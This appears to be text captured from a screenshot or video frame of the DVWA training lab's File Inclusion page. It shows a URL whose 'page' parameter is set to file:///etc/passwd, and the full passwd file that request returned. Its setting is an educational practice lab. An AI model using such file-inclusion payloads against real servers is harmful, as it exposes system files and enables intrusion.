 Vulnerability: File Inclusi
192.168.0.100/dvwa/vulnerabilities/fi/?page=file:///etc/passwd 170%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin dvwa:x:1000:1000:dvwa:/home/dvwa:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF